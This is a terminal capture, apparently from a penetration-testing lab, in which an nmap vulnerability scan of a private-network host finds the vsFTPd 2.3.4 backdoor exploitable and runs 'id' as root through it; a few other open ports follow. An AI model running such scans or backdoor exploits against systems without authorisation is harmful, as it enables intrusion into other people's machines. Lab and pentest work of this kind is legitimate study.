 ┌──(kali㉿kali)-[~]
└─$ nmap --script vuln 192.168.1.147
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-22 16:27 EDT
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Stats: 0:02:02 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 91.78% done; ETC: 16:29 (0:00:08 remaining)
Nmap scan report for 192.168.1.147
Host is up (0.0019s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_2
34_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp